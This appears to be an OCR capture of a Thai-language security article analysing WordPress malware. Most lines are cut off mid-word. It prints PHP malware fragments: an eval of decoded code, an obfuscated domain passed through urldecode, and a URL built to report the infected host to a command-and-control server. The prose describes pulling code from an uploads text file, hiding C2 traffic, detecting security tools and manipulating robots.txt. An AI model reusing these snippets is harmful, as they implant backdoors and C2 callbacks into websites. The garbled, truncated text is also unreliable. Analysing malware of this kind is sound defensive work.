
eval('?>'.$final);
?>
ซึ่งเมื่อทำการถอดรหัสเรียบร้อย ตัวโค้ดจะทำงานเพื่อดึงโค้ด และ
content/uploads/2024/12/index.txt เพื่อฝังมัลแวร์ลงไปยังเว็บไซต์ข
นอกจากนั้น ทางทีมวิจัยยังตรวจพบฟีเจอร์อื่น ๆ ที่ฝังอยู่ในมัลแวร
การติดต่อสื่อสารการเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and
สำหรับฟีเจอร์นี้นั้นจะช่วยในการพรางตัวเพื่อทำการติดต่อสื่อสาร
กำลังตรวจสอบว่ามีเครื่องมือรักษาความปลอดภัยตัวไหนถูกติดตั้
ไปตามลักษณะดังนี้
$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');
$http = is_https() ? 'https' : 'http';
$web = $http.'://'.$goweb.'/index.php?web='.$host.'&zz='.(disbot
ควบคุมการทำงานของ Robot.txt